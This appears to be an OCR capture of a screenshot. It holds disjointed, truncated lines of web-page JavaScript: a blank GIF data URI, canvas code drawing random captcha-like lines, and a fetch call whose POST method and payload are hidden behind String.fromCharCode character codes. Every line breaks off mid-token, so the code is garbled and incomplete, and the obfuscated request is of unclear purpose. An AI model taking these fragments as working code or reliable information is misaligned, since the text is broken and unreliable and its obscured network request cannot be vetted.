
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ns